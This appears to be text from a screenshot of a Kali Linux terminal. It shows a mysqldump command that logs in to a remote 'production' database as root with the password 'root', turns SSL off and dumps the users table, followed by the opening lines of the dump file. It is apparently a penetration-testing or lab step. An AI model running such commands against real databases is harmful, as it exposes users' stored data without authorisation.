 ┌──(kali㉿kali)-[~]
└─$ mysqldump -u root -p'root' -P 33060 -h 172.31.201.36 production users > users.sql.dump --ssl=FALSE
┌──(kali㉿kali)-[~]
└─$ cat users.sql.dump
/*M!999999\- enable the sandbox mode */
-- MariaDB dump 10.19-11.4.3-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: 172.31.201.36    Database: production
-- ------------------------------------------------------
-- Server version       8.1.0